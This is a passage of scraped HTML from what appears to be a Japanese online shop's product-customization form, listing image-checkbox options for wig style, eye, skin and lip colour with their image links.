<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-825"
data-price=""
data-label="髪型01"
class="ppom-option-wig-825 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-825"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;825&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa01.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa01.jpg" title="髪型01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa01.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage825">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-827"
data-price=""
data-label="髪型02"
class="ppom-option-wig-827 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-827"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;827&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa02.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa02.jpg" title="髪型02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa02.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa02-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage827">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-828"
data-price=""
data-label="髪型03"
class="ppom-option-wig-828 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-828"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;828&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa03.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa03.jpg" title="髪型03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa03.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa03-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage828">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-829"
data-price=""
data-label="髪型04"
class="ppom-option-wig-829 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-829"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;829&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa04.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa04.jpg" title="髪型04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa04.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa04-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage829">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-826"
data-price=""
data-label="髪型05"
class="ppom-option-wig-826 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-826"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b05&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b05&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;05&quot;,&quot;option_id&quot;:&quot;05&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;826&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa05.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa05.jpg" title="髪型05" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa05.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa05-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage826">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=eyecolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 eyecolor ppom-wrapper_outer-eyecolor ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-eyecolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="eyecolor">瞳の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-eyecolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-4327"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-830"
data-price=""
data-label="瞳の色01"
class="ppom-option-eyecolor-830 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-830"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827201&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827201&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;830&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yanjing1.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yanjing1.jpg" title="瞳の色01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yanjing1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yanjing1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage830">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-831"
data-price=""
data-label="瞳の色02"
class="ppom-option-eyecolor-831 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-831"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827202&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827202&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;831&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yanjing2.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yanjing2.jpg" title="瞳の色02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yanjing2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yanjing2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage831">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-832"
data-price=""
data-label="瞳の色03"
class="ppom-option-eyecolor-832 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-832"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827203&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827203&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;832&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yanjing3.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yanjing3.jpg" title="瞳の色03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yanjing3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yanjing3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage832">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-833"
data-price=""
data-label="瞳の色04"
class="ppom-option-eyecolor-833 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-833"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827204&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827204&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;833&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yanjing4.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yanjing4.jpg" title="瞳の色04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yanjing4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yanjing4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage833">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=skincolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 skincolor ppom-wrapper_outer-skincolor ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-skincolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="skincolor">肌の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-skincolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-4327"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-834"
data-price=""
data-label="肌の色01"
class="ppom-option-skincolor-834 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-834"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u808c\u306e\u827201&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u808c\u306e\u827201&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;834&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/fuse1.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/fuse1.jpg" title="肌の色01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/fuse1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/fuse1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage834">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-835"
data-price=""
data-label="肌の色02"
class="ppom-option-skincolor-835 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-835"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u808c\u306e\u827202&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u808c\u306e\u827202&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;835&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/fuse2.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/fuse2.jpg" title="肌の色02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/fuse2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/fuse2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage835">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=lipcolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 lipcolor ppom-wrapper_outer-lipcolor ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-lipcolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="lipcolor">唇の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-lipcolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-4327"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12400"
data-price=""
data-label="C01"
class="ppom-option-lipcolor-12400 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12400"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c01&quot;,&quot;option_id&quot;:&quot;c01&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C01.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12400&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/10/C01.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/10/C01.jpg" title="C01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/10/C01.jpg 150w, https://missse.jp/wp-content/uploads/2022/10/C01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12400">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12401"
data-price=""
data-label="C02"
class="ppom-option-lipcolor-12401 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12401"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c02&quot;,&quot;option_id&quot;:&quot;c02&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C02.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12401&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/10/C02.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/10/C02.jpg" title="C02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/10/C02.jpg 150w, https://missse.jp/wp-content/uploads/2022/10/C02-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
